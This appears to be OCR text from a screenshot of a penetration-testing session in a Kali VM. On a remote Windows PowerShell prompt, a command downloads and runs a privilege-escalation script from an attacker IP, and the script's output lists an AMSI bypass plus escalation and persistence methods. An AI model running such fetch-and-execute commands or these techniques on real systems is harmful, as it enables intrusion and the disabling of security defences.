 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Remmina Oct 24 10:56
10.0.0.47
10.0.0.47
Recycle Bin
Select Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\print_svc> iex (iwr http://10.0.0.48/invoke-privesc.ps1)
Attacker IP: 10.0.0.48
Would you like to run an AMSI Bypass? (Y/N):: y
[*] Running AMSI Bypass
Domain Priv Esc or Local Priv Esc (DomainPrivEsc/LocalPrivEsc/Persistence)?:: localprivesc
[*] This script can run the following commands DisableRealTimeMonitoring, SeImpersonatePrivilege, BypassUAC, AlwaysInsta
llElevated, DLLHijack, BackUpOperator, ServerOperator, DNSAdmin, PowerShellScheduledTask, UnquotedServicePath, PortForwa
rd. Thanks for using it, built by OverGrownCarrot1